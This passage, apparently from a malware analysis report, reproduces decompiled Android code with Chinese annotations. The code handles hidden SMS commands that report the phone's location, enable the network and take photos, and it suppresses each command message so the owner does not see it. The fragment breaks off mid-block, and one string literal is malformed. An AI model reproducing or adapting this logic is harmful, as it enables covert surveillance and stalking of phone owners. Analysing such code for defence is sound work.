 if(v7.equals("{定位}")) {
try {
this.a("定位指令来自" + v10 + "(姓名:" + v4 + "), 当前位置: " + v1_3.getString("location",
"未知") + ", 定位时间: + v8);
}
catch(Exception v0_1) {
}
接收短信指令，并拦截指令短信
this.abortBroadcast();
return;
}
if(v7.equals("{开启网络}")) {
try {
this.a("启用网络指令来自" + v10 + "(姓名:" + v4 + "), 启用时间: " + v8);
}
catch(Exception v0_1) {
}
this.abortBroadcast();
return;
}
拦截指令短信
if(v7.equals("{拍照}")) {
try {
new ab(arg13, v10, 0).a();
}
catch(Exception v0_1) {
}
this.abortBroadcast();
return;